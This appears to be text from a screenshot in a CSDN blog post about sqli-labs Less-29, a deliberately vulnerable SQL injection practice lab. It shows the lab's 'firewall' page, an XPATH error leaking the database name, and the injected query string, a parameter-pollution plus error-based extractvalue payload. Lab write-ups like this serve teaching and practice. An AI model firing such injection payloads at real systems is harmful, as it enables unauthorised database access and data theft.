 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1%20&%20id=0%27%20and%20extractvalue(1,concat(0x7e,(select%20database())))--+
CSDN @重庆森林不在重庆